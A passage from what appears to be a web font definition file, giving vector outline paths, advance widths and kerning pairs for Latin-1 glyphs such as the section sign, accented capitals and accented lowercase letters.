u00a6":{"d":"50,-270v0,-12,18,-11,18,-2r0,120v-2,11,-18,10,-18,-2r0,-116xm50,-54v-1,-15,17,-11,18,-4r0,122v-2,8,-18,10,-18,-4r0,-114","w":135},"\u00a7":{"d":"60,-135v-55,-35,-35,-113,32,-114v17,1,37,7,47,26v-8,23,-30,-21,-50,-13v-24,0,-45,15,-47,48v0,20,11,36,34,45v65,4,80,67,34,101v53,33,33,113,-30,113v-19,0,-41,-7,-50,-28v10,-18,32,22,50,15v24,0,43,-18,47,-46v5,-35,-40,-48,-67,-56v-37,-22,-36,-68,0,-91xm91,-127v-46,-10,-64,67,-15,75v27,4,47,-6,47,-37v0,-19,-11,-33,-32,-38"},"\u00a8":{"d":"37,-216v2,-16,20,-9,20,0v0,15,-21,11,-20,0xm117,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0","w":180},"\u00a9":{"d":"19,-126v0,-61,55,-123,123,-123v60,0,122,54,122,123v0,61,-53,119,-123,122v-60,2,-122,-59,-122,-122xm145,-239v-60,0,-115,49,-115,114v0,53,48,111,112,111v55,0,112,-50,112,-113v0,-54,-48,-112,-109,-112xm56,-126v-7,-67,105,-122,148,-56v-8,25,-39,-21,-61,-13v-34,-1,-69,27,-69,72v0,32,31,67,69,67v18,0,34,-10,52,-21v7,1,10,3,9,10v0,6,-11,16,-36,24v-59,19,-106,-24,-112,-83","w":294},"\u00aa":{"d":"86,-169v-30,27,-73,10,-77,-32v-4,-44,74,-65,88,-15v1,15,11,69,-11,56r0,-9xm23,-209v-11,39,53,55,62,15v4,-20,-8,-39,-31,-39v-14,0,-26,8,-31,24","w":113},"\u00ab":{"d":"43,-86v0,-2,45,-67,46,-48r-38,48v27,34,43,40,36,50v-9,-1,-16,-18,-44,-50xm130,-35v-9,-5,-49,-53,-44,-53v27,-28,34,-54,46,-46r-37,49v24,34,41,38,35,50","w":165},"\u00ac":{"d":"21,-128r125,0v6,1,9,4,9,8r0,62v0,4,-3,6,-9,7v-20,-4,-6,-38,-10,-58r-112,0v-14,0,-11,-18,-3,-19"},"\u00ae":{"d":"13,-132v0,-61,55,-123,123,-123v61,0,123,53,123,123v0,61,-54,119,-124,122v-60,2,-122,-57,-122,-122xm132,-247v-61,-3,-116,50,-116,114v0,54,49,111,113,111v57,0,113,-49,113,-113v0,-54,-49,-109,-110,-112xm104,-209v42,-2,74,1,77,43v0,16,-10,28,-29,39v26,55,54,72,37,80v-17,-19,-32,-55,-47,-78r-33,0v-2,25,4,58,-3,78v-3,1,-7,-1,-6,-3r0,-154v1,-4,2,-5,4,-5xm130,-134v51,5,56,-64,7,-66r-28,0r0,66r21,0","w":294},"\u00af":{"d":"-7,-308r148,0v13,0,11,19,1,18r-149,0v-4,0,-6,-4,-7,-10v2,-6,3,-8,7,-8","w":141},"\u00b0":{"d":"91,-204v0,-20,-16,-36,-36,-36v-20,0,-36,17,-36,36v0,19,17,36,36,36v19,0,36,-16,36,-36xm11,-205v0,-23,21,-44,44,-44v23,0,44,20,44,44v0,23,-21,45,-44,45v-26,0,-44,-21,-44,-45","w":118},"\u00b1":{"d":"79,-152v-1,-23,-4,-71,19,-44v-2,13,-1,29,-1,44v18,3,53,-9,53,11v0,16,-34,5,-53,8v-4,20,12,49,-10,53v-16,-2,-5,-34,-8,-53v-18,-3,-52,8,-54,-10v3,-16,36,-7,54,-9xm25,-50v-1,-7,7,-11,16,-10r101,0v11,3,11,15,1,19v-34,-2,-75,-2,-109,0v-5,-2,-9,-5,-9,-9"},"\u00b2":{"d":"53,-235v-1,-17,16,-35,36,-35v31,-1,51,45,20,66r-35,40v17,3,45,-7,52,6v-1,4,-3,6,-6,6r-60,0v-9,-3,-7,-8,0,-14v16,-24,43,-38,52,-69v0,-13,-8,-22,-23,-23v-12,0,-23,9,-23,25v-2,7,-14,4,-13,-2"},"\u00b3":{"d":"58,-240v-1,-17,12,-30,30,-31v25,-3,43,36,19,54v29,19,16,65,-20,66v-17,1,-35,-15,-36,-37v1,-5,12,-8,12,1v0,26,45,32,48,1v2,-20,-20,-21,-29,-31v4,-10,24,-6,24,-24v0,-9,-7,-17,-18,-18v-17,-5,-16,36,-30,19"},"\u00b4":{"d":"86,-244v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":156},"\u00b5":{"d":"104,-21v33,2,66,-28,66,-69r0,-76v0,-13,17,-10,17,-1r0,156v0,3,-3,6,-9,7v-12,-1,-7,-14,-8,-25r-7,0v-41,36,-83,33,-125,-6r0,99v-2,8,-17,11,-17,-3r0,-225v-1,-14,16,-12,17,-4r0,70v-1,49,24,74,66,77","w":207},"\u00b6":{"d":"12,-192v-2,-27,22,-56,54,-56r81,0v11,1,12,16,0,17r-6,0r0,217v0,13,-18,12,-18,2r0,-219r-33,0r0,218v-1,6,-3,9,-9,9v-6,-1,-8,-5,-8,-9r0,-123v-33,4,-58,-22,-61,-56","w":180},"\u00b7":{"d":"27,-111v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":89},"\u2219":{"d":"27,-111v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":89},"\u00b8":{"d":"102,44v3,-12,-15,-11,-18,-19v-4,-15,5,-37,15,-21r0,12v36,22,14,66,-34,56v-10,-2,-8,-15,0,-15v16,0,39,4,37,-13","w":180},"\u00b9":{"d":"72,-263v-2,-8,16,-8,23,-12v4,1,6,3,6,6r0,107v0,8,-13,7,-13,1r0,-100v-10,3,-13,7,-16,-2"},"\u00ba":{"d":"31,-216v0,-27,11,-55,34,-55v24,0,34,30,34,58v0,23,-10,51,-34,51v-23,0,-34,-28,-34,-54xm65,-260v-33,2,-34,85,0,87v17,1,24,-21,24,-44v0,-18,-6,-44,-24,-43","w":126},"\u00bb":{"d":"83,-137v6,5,49,52,43,53v-25,26,-35,57,-46,46v0,-2,11,-16,35,-43r2,-7v-26,-34,-43,-38,-34,-49xm83,-85r-43,51v-9,-5,14,-26,14,-26r21,-26v-24,-34,-46,-39,-34,-50v3,0,46,54,42,51","w":165},"\u00bc":{"d":"200,-248v7,-2,13,-1,14,8r-180,234v-6,4,-15,-1,-13,-9xm48,-246v1,-2,6,-3,7,1r0,130v-1,4,-4,4,-6,1r0,-125v-7,0,-18,7,-21,1v0,-3,7,-6,20,-8xm129,-50v21,-33,48,-60,70,-91v8,20,1,60,3,87v7,0,28,-3,19,6r-19,0v-2,14,4,35,-3,44v-10,-7,-1,-30,-4,-44v-21,-1,-48,3,-66,-2xm188,-118r-48,64r55,0r0,-64r-7,0","w":258},"\u00bd":{"d":"197,-247v7,-2,14,-2,14,8r-178,233v-7,4,-16,0,-14,-9xm46,-245v1,-2,6,-3,7,1r0,129v-1,4,-4,4,-6,1r0,-124v-6,0,-17,7,-20,1v0,-3,6,-6,19,-8xm174,-137v26,-8,50,7,50,40v0,26,-48,63,-65,86r67,0v0,2,0,6,-2,6r-74,0v-2,0,-3,-1,-3,-4v19,-28,76,-66,70,-95v-10,-45,-62,-28,-67,6v-9,-14,6,-33,24,-39","w":262},"\u00be":{"d":"28,-217v-1,-41,61,-40,63,-2v1,13,-4,20,-15,32v35,21,24,71,-19,74v-18,1,-41,-20,-36,-42v6,-1,4,2,6,11v9,37,60,29,64,-8v2,-19,-19,-29,-35,-36v25,0,45,-46,8,-54v-21,-5,-25,14,-33,29v-2,0,-3,-2,-3,-4xm214,-246v8,-2,13,-2,14,8r-178,232v-6,4,-15,-1,-13,-9xm210,-138v2,-3,5,-3,7,1v-3,25,0,56,-1,83v8,-1,31,-1,19,7r-19,0v-1,14,3,33,-2,43v-9,-7,-2,-30,-4,-43v-20,-3,-54,7,-66,-5xm202,-117r-47,63r55,0r0,-63r-8,0","w":270},"\u00bf":{"d":"60,-172v2,-18,26,-17,28,1v-3,17,-25,16,-28,-1xm76,57v-37,0,-71,-31,-71,-71v0,-27,13,-49,41,-66v13,-12,20,-27,20,-47v4,-9,18,-4,16,5v0,28,-13,50,-41,66v-37,32,-18,96,35,96v29,0,53,-19,55,-56v5,-9,16,-2,16,4v3,32,-33,69,-71,69","w":171},"\u00c0":{"d":"78,-290v-11,-6,-7,-20,3,-20v4,0,11,7,20,21v12,10,11,19,1,23v-10,1,-10,-7,-24,-24xm87,-244v11,-10,15,0,21,17r81,215v0,4,-3,7,-9,8v-5,0,-7,-8,-12,-20r-32,-81r-83,0r-38,98v-5,7,-16,0,-15,-6xm91,-207r-31,85r68,0v-6,-33,-21,-56,-30,-85r-7,0","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"114,-301v-1,8,-31,55,-38,27v0,-3,6,-12,19,-27v4,-10,18,-7,19,0xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"83,-299v13,-16,19,-8,33,12v12,10,14,21,0,23v-4,0,-10,-7,-19,-20r-5,0v-13,18,-20,30,-29,11v0,-3,7,-11,20,-26xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-281v5,-17,37,-16,55,0v11,4,29,-10,30,6v-7,16,-37,15,-54,-1v-11,-3,-29,9,-31,-5xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"68,-275v-11,-2,-11,-17,1,-17v11,1,11,16,-1,17xm111,-282v0,-8,3,-11,10,-10v8,2,11,16,-2,17v-5,-1,-8,-3,-8,-7xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"123,-289v-1,40,-57,35,-58,-1v-1,-29,51,-41,57,-5xm77,-289v0,23,35,20,34,1v0,-24,-32,-24,-34,-1xm86,-243v11,-11,15,-2,22,16r80,215v0,4,-3,8,-9,8v-5,0,-7,-8,-12,-20r-31,-81r-84,0r-37,98v-5,7,-16,0,-15,-6xm91,-206r-31,84r67,0v-5,-32,-20,-55,-29,-84r-7,0","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"128,-245v29,-9,74,0,109,-3v3,0,6,3,7,9v-1,6,-4,8,-9,8r-92,0r0,109r72,0v13,0,12,16,0,17r-72,0r0,83r93,0v8,1,12,17,-1,18r-101,0v-4,0,-8,-4,-8,-10r0,-91r-55,0v-6,7,-43,76,-56,98v-6,6,-14,4,-15,-7xm79,-122r47,0r0,-83","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v0,-83,111,-158,187,-97v5,6,-1,15,-7,14v-6,-3,-46,-22,-61,-19v-48,-4,-101,47,-101,102v0,74,91,132,163,84v6,1,8,4,8,9v4,9,-33,25,-63,26r0,20v36,20,17,68,-27,59v-15,6,-24,-12,-10,-16v17,0,41,3,40,-14v3,-11,-17,-12,-20,-20r0,-29v-59,-4,-109,-63,-109,-119","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"57,-298v-10,-6,-8,-19,2,-19v4,0,11,6,20,20v11,10,13,19,2,23v-10,1,-10,-7,-24,-24xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"70,-310v4,-11,19,-8,19,2v0,3,-6,8,-15,20v-10,13,-19,22,-24,4v0,-2,7,-11,20,-26xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","k":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"73,-309v14,-6,49,34,30,42v-10,1,-10,-6,-25,-23v-15,17,-13,24,-25,23v-15,-14,0,-16,20,-42xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"50,-278v-12,-2,-10,-17,1,-17v11,1,11,16,-1,17xm92,-286v1,-12,17,-13,18,1v0,3,-4,6,-10,7v-5,-1,-8,-4,-8,-8xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"55,-272v-7,-5,-48,-37,-21,-43v3,0,10,5,18,17v12,11,16,22,3,26xm19,-239v0,-11,44,-13,48,0v-2,9,-6,11,-15,10r0,208v15,-6,19,16,7,17v-18,3,-54,-2,-33,-17r9,0r0,-208v-10,1,-16,-1,-16,-10","w":115,"k":{"j":50}},"\u00cd":{"d":"52,-309v4,-11,18,-9,19,1v0,3,-6,8,-15,20v-10,13,-19,22,-24,4v0,-2,7,-10,20,-25xm25,-240v-1,-12,26,-4,38,-8v13,1,10,18,1,18r-7,0r0,209v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-209v-9,1,-14,-1,-15,-10","w":115,"k":{"j":35}},"\u00ce":{"d":"37,-301v14,-17,19,-7,35,13v12,9,11,20,-1,22v-5,2,-16,-17,-24,-22v-11,15,-15,22,-21,22v-18,-9,-4,-15,11,-35xm25,-240v0,-10,46,-13,48,1v-2,9,-6,10,-15,9r0,209v15,-6,19,17,7,17v-14,0,-39,5,-40,-9v1,-9,7,-8,16,-8r0,-209v-10,0,-16,0,-16,-10","w":115,"k":{"j":36}},"\u00cf":{"d":"23,-274v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm73,-274v-12,-2,-13,-17,0,-17v11,1,11,16,0,17xm25,-239v-1,-13,26,-4,38,-8v13,0,9,18,1,18r-7,0r0,208v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-208v-9,1,-14,-1,-15,-10","w":115,"k":{"j":40}},"\u00d0":{"d":"199,-125v0,72,-67,135,-164,121v-4,0,-7,-3,-8,-8r0,-108v-16,4,-41,-7,-18,-17r18,0r0,-101v5,-18,34,-2,52,-9v59,-4,120,56,120,122xm182,-126v0,-64,-52,-112,-139,-104r0,93v20,4,59,-10,63,10v-9,16,-43,3,-63,7r0,99v81,8,139,-29,139,-105","w":224,"k":{"j":31}},"\u00d1":{"d":"53,-282v5,-18,36,-16,54,0v11,4,29,-11,30,6v-7,16,-37,15,-54,-1v-12,-1,-29,8,-30,-5xm0,-239v3,-13,16,-9,20,2r149,191r7,0r0,-193v1,-10,16,-12,17,0r0,226v-6,17,-15,7,-26,-8r-150,-192r0,201v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-227","w":226,"k":{"j":32}},"\u00d2":{"d":"102,-307v6,-17,15,-9,26,6v8,11,13,17,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"121,-307v5,-13,19,-12,21,-1v0,3,-8,12,-22,27v-4,9,-16,10,-17,-2v0,-3,6,-11,18,-24xm0,-126v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm121,-230v-54,-1,-104,47,-104,106v0,52,47,103,106,103v51,0,103,-49,103,-105v0,-53,-45,-103,-105,-104","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"109,-305v14,-16,18,-8,33,12v11,10,15,21,0,23v-4,0,-10,-7,-19,-20r-5,0v-13,18,-20,30,-29,11v0,-3,7,-11,20,-26xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v11,-31,51,7,76,-4v6,1,8,3,8,8v-4,14,-37,16,-52,1v-12,-4,-29,8,-32,-5xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v2,-6,16,-10,17,2v0,14,-17,8,-17,2r0,-4xm150,-289v2,-6,16,-10,17,2v0,14,-17,8,-17,2r0,-4xm0,-126v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm121,-230v-54,-1,-104,47,-104,106v0,52,47,103,106,103v51,0,103,-49,103,-105v0,-53,-45,-103,-105,-104","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"39,-145v6,-26,20,-16,37,5r11,10v26,-22,24,-32,39,-30v23,12,0,25,-20,46r0,4v20,20,30,25,29,34v-10,23,-20,10,-37,-9r-12,-10v-21,21,-26,31,-37,30v-28,-12,11,-35,20,-48v-20,-20,-30,-31,-30,-32"},"\u00d8":{"d":"31,-44v-72,-79,-11,-200,90,-202v30,0,59,12,87,36v20,-19,27,-28,32,-28v18,7,6,13,-8,27r-14,14v61,81,0,191,-98,193v-28,2,-52,-13,-79,-27v-22,20,-24,26,-33,27v-15,-9,-6,-16,13,-32v0,-1,4,-4,10,-8xm193,-201v-67,-63,-176,-14,-176,77v0,24,8,47,26,68r150,-141r0,-4xm54,-44v89,73,218,-37,154,-139r-5,0","w":274,"k":{"j":31}},"\u00d9":{"d":"94,-272v-3,1,-47,-37,-20,-43v4,0,11,7,21,21v10,9,12,18,-1,22xm86,-4v-46,0,-87,-36,-86,-90r0,-144v0,-13,16,-10,17,-2r0,141v-1,50,25,75,67,78v34,2,66,-27,66,-70r0,-147v0,-13,17,-10,17,-1r0,154v3,37,-39,81,-81,81","w":193,"k":{"j":30}},"\u00da":{"d":"65,-280v-1,-2,30,-53,38,-26v0,3,-5,10,-16,21v-7,15,-18,17,-22,5xm86,-4v-46,0,-87,-36,-86,-90r0,-144v0,-13,16,-10,17,-2r0,141v-1,50,25,75,67,78v34,2,66,-27,66,-70r0,-147v0,-13,17,-10,17,-1r0,154v3,37,-39,81,-81,81","w":194,"k":{"j":28}},"\u00db":{"d":"78,-307v9,-10,18,-1,30,16v11,9,13,19,3,23v-12,5,-12,-17,-27,-20v-6,8,-22,33,-30,11v0,-3,9,-13,24,-30xm86,-4v-46,1,-86,-36,-86,-90r0,-145v0,-13,16,-10,17,-2r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81","w":197,"k":{"j":31}},"\u00dc":{"d":"58,-276v-12,-1,-10,-17,1,-17v11,1,11,17,-1,17xm100,-283v0,-8,4,-11,11,-10v9,2,10,16,-3,17v-5,-1,-8,-3,-8,-7xm86,-4v-46,1,-86,-36,-86,-90r0,-145v0,-13,16,-10,17,-2r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81","w":198,"k":{"j":33}},"\u00dd":{"d":"91,-304v6,-10,18,-8,19,1v0,3,-6,9,-15,21v-10,13,-19,22,-24,4v0,-2,7,-11,20,-26xm87,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"21,-188v70,-1,139,-8,141,63v1,29,-30,60,-64,60r-77,0v-4,20,10,55,-9,61v-4,0,-8,-4,-8,-10r0,-224v-2,-14,15,-11,17,-4r0,54xm144,-118v6,-31,-16,-53,-52,-53r-71,0r0,89v53,-3,113,16,123,-36","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"4,-179v0,-37,22,-66,65,-67v42,0,80,54,51,100v-5,25,43,48,37,82v6,51,-80,84,-109,35v6,-31,30,15,49,8v22,0,40,-16,43,-45v2,-23,-40,-52,-38,-75v-2,-9,11,-28,11,-46v0,-20,-19,-42,-47,-42v-27,0,-46,21,-46,55r0,161v-1,9,-15,10,-16,-2r0,-164","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"105,-198v-5,-5,-43,-33,-22,-41v8,-3,21,17,31,33v0,4,-3,7,-9,8xm5,-88v-2,-41,36,-81,84,-83v42,-1,82,35,83,85r0,74v0,8,-16,12,-16,1r0,-26v-53,63,-146,31,-151,-51xm89,-155v-34,-2,-67,26,-68,68v-1,33,26,66,70,66v31,0,64,-30,65,-67v1,-33,-27,-66,-67,-67","w":201,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"108,-232v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-12,15,-8,17,0xm0,-88v-2,-40,36,-81,83,-83v42,-2,83,35,84,85r0,74v0,8,-16,12,-16,1r0,-26v-53,63,-146,31,-151,-51xm83,-155v-33,-1,-66,26,-67,68v-1,33,26,66,70,66v31,0,64,-30,65,-67v1,-33,-27,-66,-68,-67","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T":18}},"\u00e2":{"d":"53,-207v1,-1,20,-36,33,-33v4,1,44,37,20,42v-7,4,-11,-20,-25,-20v-11,19,-21,27,-28,11xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v11,-32,51,9,74,-4v6,1,8,3,8,8v-4,14,-36,16,-51,1v-11,-4,-29,8,-31,-5xm0,-89v-3,-41,36,-83,84,-84v41,-1,85,34,84,86r0,75v0,9,-14,11,-16,1r1,-27v-54,64,-146,32,-153,-51xm84,-156v-35,-1,-66,27,-68,68v-2,34,28,66,71,67v31,1,65,-29,65,-68v0,-33,-27,-66,-68,-67","w":197,"k":{"j":32}},"\u00e4":{"d":"59,-215v11,1,12,15,0,17v-10,-1,-11,-15,0,-17xm100,-205v1,-13,15,-15,16,0v0,3,-2,6,-8,7v-5,-1,-8,-3,-8,-7xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"82,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm86,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"0,-89v-3,-40,36,-82,83,-83v29,0,54,14,74,43r5,0v15,-24,37,-42,73,-42v42,-2,85,35,83,88v-1,5,-4,8,-8,8r-139,0v5,47,58,67,101,44v6,1,9,4,9,8v3,9,-25,19,-48,19v-21,0,-43,-11,-66,-32v3,15,-2,45,-16,25r1,-27v-54,62,-146,32,-152,-51xm83,-156v-33,-1,-66,26,-67,68v-1,34,27,67,70,67v31,0,65,-30,65,-68v0,-33,-27,-66,-68,-67xm300,-91v4,-31,-35,-64,-66,-64v-30,0,-65,27,-65,64r131,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-5,-65,91,-114,141,-59v3,6,-2,13,-8,12v-7,-2,-34,-24,-52,-19v-32,-1,-64,26,-65,67v-1,33,25,66,68,66v18,0,32,-11,51,-19v4,0,7,3,7,9v3,7,-31,25,-55,26r0,15v35,19,18,68,-26,58v-14,7,-24,-13,-10,-15v17,-2,41,4,39,-15v3,-11,-17,-11,-19,-19r0,-24v-34,-4,-76,-44,-71,-83","w":173,"k":{"\u00dd":30,"Y":33,"T":44}},"\u00e8":{"d":"100,-197v-7,-3,-42,-33,-22,-41v8,-3,22,16,30,33v0,4,-2,7,-8,8xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"108,-231v0,4,-30,54,-36,25v0,-3,5,-12,18,-26v6,-11,17,-7,18,1xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"53,-207v1,-1,20,-36,33,-33v4,1,44,37,20,42v-7,4,-11,-20,-25,-20v-11,19,-21,27,-28,11xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"59,-214v11,1,11,14,0,16v-10,-1,-12,-15,0,-16xm100,-205v0,-11,14,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm0,-88v-2,-42,37,-82,83,-84v43,-2,85,35,84,88v-1,6,-4,9,-8,9r-141,0v10,44,57,68,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm150,-91v0,-30,-34,-69,-69,-63v-31,-2,-61,27,-64,63r133,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"42,-190v-6,-5,-44,-35,-21,-42v6,-3,23,18,30,34v0,4,-3,7,-9,8xm29,-161v-1,-14,16,-13,16,-4r0,153v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148","w":90,"k":{